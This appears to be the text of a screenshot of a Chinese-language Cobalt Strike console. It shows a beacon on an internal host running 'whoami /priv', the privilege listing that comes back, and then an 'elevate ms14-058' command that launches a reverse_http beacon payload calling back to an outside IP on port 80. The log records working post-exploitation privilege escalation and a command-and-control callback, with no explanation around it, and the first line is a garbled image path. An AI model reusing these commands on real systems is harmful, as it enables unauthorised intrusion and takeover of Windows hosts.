 221.182.6.108 10.10.0.102 cs SYSTEM * WEB rundll32
事件日志 X Beacon 10.10.0.102@552 X
[05/25 21:23:10] [*] Tasked beacon to run: whoami /priv
[05/25 21:23:12] [+] host called home, sent: 43 bytes
[05/25 21:23:12] [+] received output:
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
[05/25 21:24:44] beacon> elevate ms14-058 cs
[05/25 21:24:44] [*] Task Beacon to run windows/beacon_http/reverse_http (47.113.229.136:80) via ms14-058
[05/25 21:24:46] [+] host called home, sent: 362529 bytes